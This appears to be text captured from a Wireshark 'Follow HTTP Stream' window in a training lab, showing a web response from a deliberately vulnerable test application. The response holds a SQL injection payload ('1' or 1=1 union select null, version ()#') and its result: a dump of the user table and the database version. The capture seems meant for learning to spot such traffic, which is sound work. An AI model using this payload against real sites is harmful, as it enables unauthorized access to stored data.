 Follow HTTP Stream (tcp.stream eq 4)
Stream Content
.
.<div class="vulnerable_code_area">
..<form action="#" method="GET">
...<p>
....User ID:
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select null, version ()#<br />First name: admin<br />Surname: admin</pre><pre>ID: 1'
or 1=1 union select null, version ()#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1
union select null, version ()#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select null,
version ()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union select null, version
()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First
name: <br />Surname: 5.7.12-0ubuntu1.1</pre>
.</div>
.<h2>More Information</h2>
Wireshark: Find text
Find text: 1=1
Cancel Find
Entire conversation (6548 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close